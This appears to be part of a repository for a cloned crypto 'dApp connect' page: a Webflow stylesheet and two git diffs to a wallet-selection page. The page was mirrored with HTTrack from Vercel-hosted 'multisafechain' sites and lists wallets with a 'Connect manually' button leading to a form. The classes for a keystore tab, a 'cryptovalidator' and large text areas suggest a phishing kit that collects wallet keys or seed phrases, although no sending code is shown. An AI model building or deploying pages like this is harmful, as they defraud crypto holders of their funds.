10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video embed,.w-video iframe,.w-video object{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#ddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:700}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed;background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:3px 0 0 -20px;line-height:normal;float:left}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{display:inline-block;color:#333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:400;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #ccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #ccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:400;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #ccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{top:50%;left:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:#fff}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.w-slider{position:relative;height:300px;text-align:center;background:#ddd;clear:both;-webkit-tap-highlight-color:transparent;tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:transparent;tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,.4);cursor:pointer;margin:0 3px .5em;transition:background-color .1s,color .1s}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:0;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:#fff;font-size:40px;-webkit-tap-highlight-color:transparent;tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=' w-icon-'],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block!important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{position:relative;vertical-align:top;text-decoration:none;color:#222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto 20px auto auto;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#ddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;font-style:normal;font-variant:normal;letter-spacing:normal;list-style:disc;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0,0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:.3s;transition:.3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0,0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,.4);border-radius:50%;-webkit-animation:.8s linear infinite spin;animation:.8s linear infinite spin}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:#2895f7 solid 2px}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#ddd;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block!important;position:absolute;top:100%;left:0;right:0;background:#c8c8c8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:transparent;tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222;background-color:#ddd}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button,.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#ddd}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}.wf-layout-layout{display:grid!important}.wf-layout-cell{display:flex!important}.w-layout-grid{display:-ms-grid;display:grid;grid-auto-columns:1fr;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto;grid-row-gap:16px;grid-column-gap:16px}.section-9{margin-bottom:100px}.paragraph-32{color:#fff}.section-6{margin-bottom:140px}.paragraph-30{color:#fff;font-size:25px;line-height:25px;font-weight:500;text-align:center}.div-block-69{min-height:300px;margin-bottom:20px;padding:30px;border:1px solid rgba(126,139,182,.65);border-radius:16px}.div-block-69:hover{background-color:rgba(126,139,182,.14)}.button-3{padding:15px 20px;border-radius:5px;background-color:#20ac92;font-weight:400}.paragraph-29{color:#fff;text-align:center}.container-12{margin-top:100px;margin-bottom:100px}.grid-3{-ms-grid-rows:auto auto auto auto auto;grid-template-rows:auto auto auto auto auto}.heading-20{color:#fff;font-size:28px;line-height:30px}.form-block-4{text-align:center}.div-block-57{margin-top:20px}.link-block{text-decoration:none}.section-8{min-height:120px;margin-top:20px;padding:40px;background-color:rgba(126,139,182,.45)}.heading-22{color:#fff;font-size:60px;line-height:70px}.div-block-68{padding:20px;border-radius:20px}.div-block-68:hover{background-color:rgba(126,139,182,.03)}.heading-21{color:#7e8bb6;font-size:25px;text-align:center}.paragraph-28{color:#7e8bb6;font-size:20px}.paragraph-copy-2{color:#7e8bb6;font-size:15px}.cryptovalidator-file-2{background-color:transparent}.textarea-8{width:40%;min-height:150px;margin-right:auto;margin-left:auto;border-radius:9px}.heading-copy{margin-bottom:30px;color:#fff;font-size:40px}.body,.div-block-71{background-color:#070e27}.detailbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:20px;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:10px;box-shadow:2px 2px 9px -6px rgba(0,0,0,.78);text-decoration:none}.layout-container{margin-right:auto;margin-left:auto;font-family:Montserrat,sans-serif}.div-block-8{max-width:10%;margin-right:auto;margin-left:auto;border-bottom:3px solid #5142fc;border-radius:20px}.success-message{background-color:#8f9bb3}.image-2{border-radius:100px}.outerbox{border:1px #fff;border-radius:0;background-color:#fff;text-decoration:none}.div-block-7{margin-top:20px}.field-label-7{font-weight:400}.text-block-2{color:#101426;font-weight:700;text-decoration:none}.flex-items-center-bg-transparent-text-gray-800{display:-ms-grid;display:grid;margin-right:25px;margin-left:25px;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:39px;-ms-grid-columns:1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto auto auto auto auto auto auto auto auto auto auto;grid-template-rows:auto auto auto auto auto auto auto auto auto auto auto auto}.text-field-2-copy{padding-top:40px;padding-bottom:40px}.errorloading{background-color:transparent}.form{color:#8f9bb3;font-weight:400}.formbox{display:none}.heading{color:#000;font-weight:600;text-align:center}.imgdiv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-height:50px;max-width:50px;min-height:50px;min-width:50px;margin-right:10px;margin-left:30px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:120px}.text-block-4{font-weight:500;text-align:center}.tab-pane-keystore{margin-top:20px}.wallet{padding:40px 60px;background-color:#fff;color:#fff}.submit-button-10{min-width:60%;padding-top:20px;padding-bottom:20px;font-weight:700;text-transform:uppercase}.error-message-2{background-color:#ff9494}.text-field-23{min-height:200px;padding-top:40px;padding-bottom:40px}.submit-button-11{min-width:60%;margin-top:20px;padding-top:20px;padding-bottom:20px;font-weight:700;text-transform:uppercase}.modal-content{margin-right:auto;margin-left:auto}.form-block-2{margin-top:20px}.close{display:inline-block}@media screen and (max-width:991px){.div-block-69{min-height:350px}.heading-20{font-size:25px}.div-block-7{margin-right:auto;margin-left:auto;text-align:left}.flex-items-center-bg-transparent-text-gray-800{-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}.wallet{padding:60px}}@media screen and (max-width:767px){.section-9{margin-bottom:140px}.section-6{margin-bottom:100px}.div-block-69{min-height:250px}.container-12{margin-bottom:140px}.grid-3{-ms-grid-columns:1fr;grid-template-columns:1fr}.heading-22{font-size:50px;line-height:60px}.heading-copy{margin-bottom:20px;font-size:40px;line-height:50px;font-weight:600}.cryptovalidator{margin-right:10px;margin-left:10px}.layout-container{text-align:center}.flex-items-center-bg-transparent-text-gray-800{-ms-grid-columns:1fr;grid-template-columns:1fr}.wallet{padding:40px}}@media screen and (max-width:479px){.flex-items-center-bg-transparent-text-gray-800{grid-column-gap:16px;-ms-grid-columns:1fr;grid-template-columns:1fr}.wallet{padding:40px 20px;background-color:#f1f1f1}}



==== commit d441ac32: "Update index.html" ====
--- a/conn/index.html
+++ b/conn/index.html
@@ -1296,7 +1296,7 @@
                                                                 <div class="buttonError">An error occurred... please try again or connect mannually</div>
                                                             </span>
                                                             <br>
-                                                            <div class="buttonConnect" onclick="location.assign('../form/index.html')"><strong>Connect manually</strong></div>
+                                                            <div class="buttonConnect" onclick="location.assign('form/index.html')"><strong>Connect manually</strong></div>
                                                             <br>
                                                             <br>
                                                             <p>


==== commit b38b6f99: "Add files via upload" ====
--- a/conn/index.html
+++ b/conn/index.html
@@ -1,13 +1,7 @@
-<!DOCTYPE html><html class=" w-mod-js">
-<!-- Mirrored from multisafechain-nodes.vercel.app/conn/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Feb 2026 13:27:39 GMT -->
-<!-- Added by HTTrack -->
-<!-- Mirrored from multisafenodeprotocols.vercel.app/conn/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 08 Feb 2026 08:22:20 GMT -->
-<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
-<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
-<head>
+<!DOCTYPE html><html class=" w-mod-js"><head>
         <meta charset="utf-8">
         <title>Account dApps</title>
-        <link rel="icon" href="../icon.html">
+        <link rel="icon" href="../icon.png">
         <meta content="Account dApps" property="og:title">
         <meta content="Account dApps" property="twitter:title">
         <meta content="width=device-width, initial-scale=1" name="viewport">
@@ -25,7 +19,7 @@
             })(window, document);
         </script>
         <link href="images/626081326d2476afa4be558b_favicon-1.png" rel="shortcut icon" type="image/x-icon">
-        <link href="images/626081353434075003f5268e_favicon%20(3).ico" rel="apple-touch-icon">
+        <link href="images/626081353434075003f5268e_favicon%20%283%29.ico" rel="apple-touch-icon">
     </head>
     <body class="body" onload="myFunction()" style="margin: 0;">
         <div>
@@ -64,7 +58,7 @@
                                     <div class="outerbox">
                                         <div class="detailbox">
                                             <div class="imgdiv">
-                                                <img src="images/62608237ec63ba956edbee24_unnamed%20(4).png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" sizes="(max-width: 512px) 100vw, 512px" srcset="images/62608237ec63ba956edbee24_unnamed%20%284%29-p-500.png 500w, images/62608237ec63ba956edbee24_unnamed%20%284%29_1.png 512w" alt="">
+                                                <img src="images/62608237ec63ba956edbee24_unnamed%20%284%29.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" sizes="(max-width: 512px) 100vw, 512px" srcset="images/62608237ec63ba956edbee24_unnamed%20%284%29-p-500.png 500w, images/62608237ec63ba956edbee24_unnamed%20%284%29_1.png 512w" alt="">
                                             </div>
                                             <div class="text-block-2">Maiar Wallet</div>
                                         </div>
@@ -590,26 +584,14 @@
                                         </div>
                                     </div>
                                 </a>
-								
-								
 								
 								<a href="#" class="link-block w-inline-block">
                                     <div class="outerbox">
                                         <div class="detailbox">
                                             <div class="imgdiv">
-                                                <img src="images/611b869f1c89b64688b6df53_tangem.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Tangem Wallet</div>
-                                        </div>
-                                    </div>
-                                </a>
-								<a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/611b869f1c89b64688b6df53_guarda.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Guarda Wallet </div>
+                                                <img src="images/611b869f1c89b64688b6df53_dcent.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
+                                            </div>
+                                            <div class="text-block-2">D’CENT Wallet</div>
                                         </div>
                                     </div>
                                 </a>
@@ -618,9 +600,9 @@
